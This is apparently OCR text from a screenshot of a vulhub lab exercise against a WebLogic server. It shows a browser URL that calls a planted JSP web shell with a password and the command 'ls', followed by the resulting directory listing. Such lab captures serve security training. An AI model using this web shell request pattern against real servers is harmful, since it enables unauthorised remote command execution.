 vulhub: 靶场 由Phithon维护的V
192.168.23.157:7001/jsp/1.jsp?
不安全 | 192.168.23.157:7001/jsp/1.jsp?pwd=023&i=ls
应用 书签大纲 待完成 好用的工具 Python网络爬虫与... Shodan Google 渗透测试使用
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
null1.txt
nullifconfig
nullwhoami
pending
security
servers
startWebLogic.sh
tmp